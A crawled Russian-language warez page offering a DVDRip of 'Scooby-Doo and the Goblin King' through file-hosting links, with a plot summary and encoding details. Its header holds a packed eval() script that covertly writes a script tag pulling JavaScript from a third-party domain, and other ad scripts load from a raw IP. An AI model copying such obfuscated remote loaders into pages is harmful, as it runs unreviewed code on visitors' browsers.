

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-11-95
body_size: 9323
content:
<html>
<head>
<script type="text/javascript" src="/?TQFM1MFHe1aYnVti89nPwt1rgmdutYz%3B3bN%3BRl3JaK92CcWCQZBjuu3CzA8USmf5bdyYWBG6FgI3EwKCcW2TNCzUmqTriA%3BYmDw6kYC%5ENIdkiBd0%21JF5U9fd6bBcdT%5E0dOIHStKk9NeAcp8D6YVDybh0zE6N1t4aD9T3VzLgilOwwXnHgiL09qVPOEDjNHfjaFv%5E5fEVKBaDeQwtLR35rgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Скуби-Ду и Король Гоблинов / Scooby-Doo And The Goblin King (2008) DVDRip - 11 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.458886889846493"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"makar.at.ua","domain":null,"id":"2makar"},"ssid":"040742774412106145413","module":"news","language":"ru","layerType":1,"uLightboxType":1,"sign":{"5255":"Помощник","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catNameActive">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-11">11</a> &raquo; Скуби-Ду и Король Гоблинов / Scooby-Doo And The Goblin King (2008) DVDRip
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">00:41 </div>Скуби-Ду и Король Гоблинов / Scooby-Doo And The Goblin King (2008) DVDRip</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><center><a><img alt="Скуби-Ду и Король Гоблинов" src="http://i053.radikal.ru/0810/fd/7c83c36c2277.jpg" border="0" width="180" height="260"></a></center><br><b>Название:</b> Скуби-Ду и Король Гоблинов <br><b>Год выхода:</b> 2008 <br><b>Режиссер:</b> Джо Сичта, Кевин Алтиери, Алан Кэлдуэлл, Сандра Фрэйм <br><b>Роли озвучивали:</b>
Тим Карры, Хайден Панеттире, Джамес Белучи, Лаурен Бакалл, Вайне Кнайт,
Валлак Шавн, Джай Лено, Русси Тайлор, Ларрй Джой Кампбелл, Том
Адкокс-Гернандез <p><b>О фильме:</b> Какая напасть! Потрясающий Крадски, неудачливый
карнавальный волшебник, крадёт магию и Скуби-Ду с Шэгги должны
остановить его, иначе все превратятся в жутких монстров Хэллоуина! По
железной дороге угрюмого жнеца они отправляются в фантастический мир
Хэллоуина, чтобы вернуть скипетр гоблинов, отобрав его у короля
гоблинов до полуночи. По пути они сталкиваются с пресловутым всадником
без головы, свом помощником – фонарём из тыквы и резвой метлой,
которые берут их в путешествие по загробной жизни. Ваш дом будет
сотрясаться от волшебных созданий Хэллоуина и странных миров в этой
весёлой анимационной сказке! </p><p><b>Продолжительность:</b> 01:14:14 <br><b>Перевод:</b> Профессиональный (многоголосый ) 
</p><p><b>Формат:</b> AVI <br><b>Качество:</b> DVDrip <br><b>Видео:</b> 640x464 (1.38:1), 1852 kbps, 23.976 fps, 0.26 bit/pixel <br><b>Звук:</b> AC3 Dolby Digital, 48 kHz, 384 kbps <br><b>Размер:</b> 1.37 Gb <br>
</p><center><br>&nbsp;<br><font color="#ff0000"><a href="http://vip-file.com/download/e379d840605/Scooby-Doo-And-The-Goblin-King-2008-DVDRip--%5BWWW.KINOSHARE.ORG%5D.avi.html" target="_blank"><b>Скачать (vip-file.com)</b></a></font></center><font color="#ff0000"><br></font>
<center><font color="#ff0000"><br>&nbsp;<br><a href="http://letitbit.net/download/e379d8259424/Scooby-Doo-And-The-Goblin-King-2008-DVDRip---WWW.KINOSHARE.ORG-.avi.html" target="_blank"><b>Скачать (letitbit.net)</b></a></font></center>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.250285446572938"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","sign":{"7254":"Изменить размер","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"uLightboxType":1,"layerType":1,"module":"news","language":"ru","site":{"id":"2makar","host":"makar.at.ua","domain":null},"ssid":"040742774412106145413"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"width":950,"height":520},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating95" class="uStarRating95 u-star-rating-12" title="Рейтинг: 0.0/0">
